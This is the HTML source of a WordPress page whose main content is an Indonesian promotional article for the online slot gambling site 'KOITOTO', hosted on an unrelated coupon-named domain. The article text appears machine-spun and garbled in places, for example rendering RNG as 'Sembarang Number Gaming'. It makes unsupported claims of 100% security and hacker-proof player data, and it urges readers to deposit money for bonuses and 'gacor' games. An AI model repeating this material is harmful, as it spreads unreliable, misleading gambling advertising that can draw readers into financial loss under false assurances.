!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=35' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-35 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-35" class="posts-entry fbox post-35 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Termashyur Godean</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:10:50+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang suka main games slots tentulah ini memang jam yang pas buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak cuma dapat main games slots online tetapi pula ada begitu banyak bonus menarik didalamnya.</p>
<p>Maka pasti memanglah tidaklah heran ada banyak orang yang pengin masuk serta main di bandar ini. Bagaimana tak lantaran baru masuk saja barangkali dapat mendapat banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata memanglah betul karenanya masuk dan main bandar ini akan sangat banyak keuntungan yang diperoleh. Kemungkinan Anda belum ketahui saja bisa peroleh keuntungan semacam apa. Bila benar-benar ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Punyai struktur keamanan yang terbukti 100%</h2>
<p>Dengan Anda masuk dan main di bandar yang berikut tentu telah ditanggung dapat mendapat prosedur keamanan yang 100%. Mengapa begitu, pasti sebab memang bandar ini yakni site yang sangat populer sebab aman  terpercaya.<br />
Sehingga buat Anda yang pengin bermain di bandar ini pasti tak usah takut bila sejumlah data Anda di bandar ini bisa bocor. Di sini lantas pasti bandar ini telah berani memikul bila memang seluruh pemain yang bermain di bandar slots online bisa lepas dari hacker.</p>
<p>Dengan begitu, pasti bisa dijamin jika seluruhnya data punya pemain seperti data Anda dapat letakkan dengan demikian bagus . Sehingga, apabila memanglah mau masuk dan main di bandar ini saat ini begitu aman dan pastilah betul-betul nyaman.</p>
<h2>2. Ada CS yang hendak online waktu 24 jam nonstop</h2>
<p>Dengan masuk dan main di bandar ini juga pasti Anda juga dapat mendapati layanan menarik dari CS online 24 jam. Sebab bandar ini sebagai situs slots terpercaya dan terbaik siapkan customer service yang online 24 jam memanglah ini untuk anggota.</p>
<p>Di mana semuanya pembeli service yang berada di bandar ini selalu akan siap layani dengan sopan bagus buat semua anggota baru juga anggota lama . Sehingga, apa saja yang ingin dirasakan tentang transaksi bisnis atau teknik main dapat langsung tanya ke CS nya.</p>
<h2>3. Mempunyai banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk dan main di web-site ini lantas pastilah memang Anda jadi pemain di bandar ini punyai peluang buat bisa peroleh sangat banyak bonus. Juga bonus ini bukanlah cuman banyak tapi juga besar.<br />
Di mana semuanya pemain di bandar ini pastinya punyai hak mendapatkan bonus cashback pula bonus turnover yang udah disajikan oleh bandar ini . Sehingga, lebih bagus masuk saat ini apabila memanglah mau bisa bonus menariknya.</p>
<h2>4. Punyai sekurang-kurangnya deposit</h2>
<p>Keuntungan dengan masuk serta main di site ini lantas sudah pasti memberinya keuntungan yakni deposit dengan nilai yang sangat murah. Renungkan dengan masuk di web-site ini Anda dapat mendapati deposit sekurang-kurangnya 10K.<br />
Sementara itu buat withdraw ini merupakan sekurang-kurangnya 50K saja serta ini berlaku untuk seluruhnya permainan yang berada di bandar ini. Ini tentunya dapat memberikan keuntungan begitu banyak untuk pemain pemula seperti Anda.</p>
<h2>5. Sejumlah bank yang bekerja bersama</h2>
<p>Dengan masuk serta main di blog ini juga pastinya memang di bandar ini sudah menyediakan demikian begitu banyak bank yang termasyhur. Bahkan juga di sini juga ada juga bank yang terkenal bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>6. Miliki banyak cara transaksi bisnis</h2>
<p>Dengan Anda masuk dan main di web-site ini lantas tentunya memanglah bisa kerjakan negosiasi dengan bermacam ragam langkah. Akan tetapi kemungkinan Anda yang belum ketahui jika di site ini dapat negosiasi memanfaatkan e-wallet, bank dan pulsa.<br />
Dengan begitu, ini pasti akan mempermudah pemain yang mau deposit di website ini. Maka dari itu dengan ada banyak langkah ini siapa saja pun tambah lebih simpel serta aman tentu.</p>
<h2>Trik Main di Bandar Slots Online Biar Gampang Menang</h2>
<p>Buat Anda yang pengen bermain di bandar slots online ini pastinya betul-betul maksud Anda tidak sekedar untuk bermain-main saja. Siapa saja yang masuk di site ini lantas tentunya memanglah maksudnya biar menang. Tetapi, sudah ketahui belum apa trik kemenangannya serta baca berikut:</p>
<h2>1. Tidak serakah waktu main</h2>
<p>Untuk dapat menang main di bandar ini ternyata kunci intinya yaitu janganlah sampai serakah. Karena dengan tidak jadi pemain yang serakah dapat jadi salah satunya kunci kemenangan yang demikian penting saat main di bandar slots online.<br />
Karena sewaktu Anda di bandar ini mendapati jekpot, sudah pasti jangan sempat lupa buat menyisihkan dahulu tiap-tiap kemenangan yang bisa Anda bisa. Janganlah sampai memaksain diri hanya cukup asa ingin memperoleh jekpot yang berulang-kali.</p>
<h2>2. Tahu batasan dan mengenal kapan mesti stop main</h2>
<p>Ternyata di sini juga Anda pun butuh memahami bagaimana batas dan mengetahui kapan harus main di blog ini. Sebab memang dengan bermain judi online ini pastinya menjadi satu diantara yang amat membahagiakan  memberikan keuntungan.<br />
Tentang hal tekniknya tentu butuh dengan secara mesti dapat mengendalikan tiap emosi di saat Anda bermain slots online. Ingat pula buat gunakan cuman uang dingin yang ada selanjutnya samakan dengan anggaran yang mau dipakai buat taruhan di bandar slots online.</p>
<p>Akan tetapi, ingat pula yakinkan ini semuanya perlu disamakan dengan potensi ekonomi yang ada masing-masing. Dengan begitu, tentunya Anda juga sudah pasti dapat mendapati keuntungan semacam apakah yang diharapkan.</p>
<h2>3. Cuman daftar serta main di banda slots online yang dapat dipercaya</h2>
<p>Maka kalau memang mau menang lebih baiknya sebelum saat melaksanakan registrasi tentu dapat putuskan website yang dapat dipercaya dahulu. Baru setelah itu ingat buat studi terlebih dulu dari pojok strukturnya.<br />
Di sini juga tentunya Anda dapat memanfaatkan feature LiveChat buat dipakai bertanya berkaitan mekanisme  bonus yang berjalan. Dari ini pasti Anda juga akan simpel jadi orang yang paling mujur main di web-site ini.</p>
<h2>4. Tak boleh main dengan mengikuti metode pihak lain</h2>
<p>Satu diantara metode untuk dapat menang main di website ini lantas pastilah jangan sampai main yang benar-benar memanfaatkan langkah seseorang. Sebab di bandar ini juga tiap-tiap pemain slots malah punya hak punyai metode pun strategi main slots online tersebut.<br />
Maka tentu jangan sempat ikuti model permainan orang yang hanya sebab gairah. Janganlah lupa pula buat dapat samakan dengan kekuatan yang ada pada ekonomi Anda waktu main dalam bandar slots online.</p>
<h2>5. Yakinkan belajar terkait skema slots dimainkan</h2>
<p>Di sini lantas perlu diingat buat banyak pemain sekaligus terhitung Anda tentunya penting punya sangat banyak cara bermain permainan slots yang tidak sama. Ini juga tentunya harus berdasar pengalaman yang berada pada dalam bandar games slots.<br />
Buat coba seluruh skema yang berada pada bandar slots online, pastinya di sini juga Anda dapat gunakan feature demonstrasi slots dahulu sebelumnya main situs slots dapat dipercaya memakai uang asli. Karena itu, sudah pasti Anda bakal berasa sangatlah nyaman pula mengerti skema kerja permainan slots.</p>
<p>Tapi, pasti ada yang jadi berpindah permainan slots ketika telah mendapati jekpot buat membesarkan peluang bisa jekpot di permainan slots . Maka, pasti ini lantas dapat Anda pakai serta kerjakan cara tersebut.</p>
<h2>Mengetahui provider yang berada pada bandar slots online</h2>
<p>Buat Anda yang masuk serta main di bandar ini juga sudah pasti tak boleh cuman tahu bagaimanakah cara mainnya saja. Di sini lantas Anda pun perlu ketahui apa provider yang dapat dimainkan di bandar ini. Ingin mengetahui ada provider apa dan yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti punyai peluang buat dapat memperoleh main di provider pragmatic play. Terang sudah pasti provider ini yang teramat banyak orang senangi karena sangatlah popular.<br />
Di sini pastilah Anda dapat secara mudah mainkan pragmatic play yang sudah sah bergelut di dunia games online semenjak 2015 dengan memberinya service  sarana bermutu. Juga di sini seluruh permainan slots online ada di dalam websitenya tak pernah menyebalkan pemain.</p>
<p>Baik itu dari bandar slots atau bahkan juga pemain yang berada pada Indonesia sampai pasti ini dapat nikmati sangat banyak wujud kemenangan dalam lebih dari 300+ permainan slots yang berada pada provider Pragmatic play.<br />
Untuk Anda yang belum mengetahui juga kalau dengan masuk serta main di provider ini sudah pasti dapat main banyak permainan gacor. Mau tahu apa game-nya serta yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas pastinya Anda akan langsung dapat turut main di provider PG Soft. Dengan main di provider yang satu berikut pastilah merupakan provider dengan permainan bertajuk antik  memberi kesan-kesan dalam.<br />
Juga saat Anda menetapkan untuk main slots uang asli dengan akses games PG soft lebih termasyhur bernama PG Soft. Juga, permainan ini telah termasyhur di luar negeri. Serta hingga sampai tahun 2017 udah sukses masuk classement games bandar slots online terpilih barisan.</p>
<p>Setelah itu provider permainan ini pula mempunyai penampilan objek yang paling terbatas. Ini tentunya sangatlah tidak sama dari games yang lain karena topik diangkatnya jarang-jarang ditemui dalam games bandar slots online yang lain.<br />
Di sini juga ada banyak games yang atraktif sekali. Anda ingin tahu kan apa gamenya? Di bawah ini pembicaraannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Waktu Anda masuk di bandar ini juga terang Anda akan dapat main di provider habanero yang terang sangatlah ciamik juga. Dengan main di provider ini tentunya Anda bisa nikmati permainan yang berbasiskan RNG (Sembarang Number Gaming) pun HTML5.<br />
Karena itu, pasti ini akan dapat meringankan membuka providernya gunakan alat electronic apa saja, misalnya desktop sampai mobile-phone. Dengan begitu, permainan habanero ini dapat dikatakan pun ke permainan bandar slots grup atas.</p>
<p>Kenapa? Pastilah lantaran bisa secara mudah bikin nyaman siapa sajakah yang mengaksesnya dan dapat memperoleh keuntungan yang terbukti. Dengan masuk di provider ini pasti sudah disiapkan permainan yang luar biasa sekali. Berikut di bawah ini ialah games yang dapat diterima:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk serta main di bandar slots online pastilah Anda akan dapat berjumpa dengan provider CQ9 yang tenar. Penting dipahami jika provider ini pastinya telah berkembang sangat cepat seusai sukses mendapat lisensi FIREPLAY.<br />
Perihal ini yang bikin provider ini terselamatkan sampai tersohor di mana saja dengan mutu permainan bandar slots online yang benar-benar nyaris tidak ada saingannya. Juga, bandar games slots online yang punyai topik fantasi ini pasti sukses meraih kemenangan award iGaming terhebat 2015.<br />
Bagaimanakah mungkin provider ini tidak ada yang menyenanginya serta siapa saja pastinya tertarik. Tidaklah sampai di situ kalau permainan ini juga miliki winrate yang tinggi sekali. Dan yang terang provider ini juga mempunyai banyak permainan menarik. Di bawah ini ialah game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti dapat langsung mendapati provider Slot88. Tentu slots ini lantas amat fantastis karena sangatlah ternama di kelompok dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini juga pastinya miliki kesempatan untuk dapat beroleh games yang sangat menarik. Lantas? Apa game-nya dan di bawah ini pembicaraannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk serta main di bandar ini juga pastilah Anda juga dapat langsung main di provider yang gacor adalah ION SLOT. Juga provider ini juga juga mempunyai kualitas yang begitu tinggi lantaran semua obyek yang berada di provider ini adalah fantasi.<br />
Ini tentu sangatlah tidak sama dengan provider lainnya serta ini tentunya begitu mengagumkan siapa saja yang memainkan. Di provider ini juga pastinya ada begitu banyak games yang sangat menarik. Berikut merupakan game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk dan main di bandar ini lantas sudah pasti Anda dapat langsung mendapat provider yang gacor manalagi kalaupun bukan Microgaming. Dengan masuk serta main di provider ini sudah pasti memanglah ada banyak permainan yang berkualitas. Berikut di bawah ini game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah berkaitan data bandar slots online serta provider menarik didalamnya. Untuk Anda yang pengen bermain slots tentunya dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-35 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
